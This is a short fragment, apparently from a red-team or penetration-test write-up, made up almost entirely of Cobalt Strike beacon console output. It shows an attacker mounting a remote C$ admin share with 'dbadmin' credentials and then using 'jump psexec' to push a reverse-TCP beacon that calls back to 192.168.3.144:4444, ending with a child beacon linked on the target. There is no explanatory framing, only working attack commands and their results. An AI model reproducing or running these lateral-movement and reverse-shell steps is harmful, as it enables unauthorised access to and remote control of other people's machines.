 beacon> shell net use \\192.168.3.73\c$ /user:"dbadmin" "
[*] Tasked beacon to run: net use \\192.168.3.73\c$ /user:
[+] host called home, sent: 85 bytes
[+] received output:
命令成功完成。
beacon> jump psexec 192.168.3.73 test666
[*] Tasked beacon to run windows/beacon_reverse_tcp (192.168.3.144:4444) on 192.168.3.73 via Service Control Manager (\\192.168.3.73\ADMIN$\009e878.exe)
[+] host called home, sent: 285851 bytes
[+] received output:
Started service 009e878 on 192.168.3.73
[+] established link to child beacon: 192.168.3.73